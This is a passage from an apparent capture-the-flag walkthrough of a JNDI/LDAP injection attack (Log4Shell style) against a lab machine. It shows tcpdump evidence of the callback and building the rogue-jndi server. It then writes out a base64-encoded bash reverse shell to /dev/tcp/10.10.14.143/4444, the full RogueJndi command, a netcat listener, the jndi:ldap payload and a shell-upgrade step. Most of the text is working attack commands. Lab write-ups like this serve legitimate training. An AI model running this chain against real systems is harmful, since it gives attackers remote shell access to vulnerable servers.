 Response tells us that is something wrong with our payload, but it executes it anyway, let’s see the output from
 tcpdump:
 We see that ldap server is trying to connect back to us, let’s use it!!
10.10.14.143.ldap > 10.129.96.149.58106
3. Exploitation
There is ready LDAP server that we can download, compile and use against our target. On your machine run:
git clone https://github.com/veracode-research/rogue-jndi.git
cd rogue-jndi/
mvn package
If you don’t have java or openjdk, maven, just install it with apt:
sudo apt update
sudo apt install openjdk-11-jdk

# Check java version

java -version
Then install maven:
sudo apt install maven

# Check maven version
mvn -v
We are going to use this command for starting the JNDI server (it’s from article):
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YOUR_BASE64_HASH}|{base64,-d}|{bash,-i}" --hostname "YOUR_IP"
Let’s create our reverse shell and encode it in base64 to avoid encoding issues.
echo 'bash -c bash -i >&/dev/tcp/10.10.14.143/4444 0>&1' |
base64
I recommend using MousePad for temporary notes. Now your command should look like this:
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMTQzLzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.143"
Start netcat listener on port you chose when created base64 encoded reverse shell script.
nc -lvnp 4444
Before starting the LDAP server, make sure you exited from rogue-jndi dir.
We need to send request on jndi:ldap://10.10.14.143:1389/o=tomcat, edit your payload so it looks like this:
 After sending the request we should see this message from our LDAP server:
 Let’s check out netcat listener.
 Yay!!
Yay!! nc recieved connection!
To upgrade the shell run this command:
script /dev/null -c bash
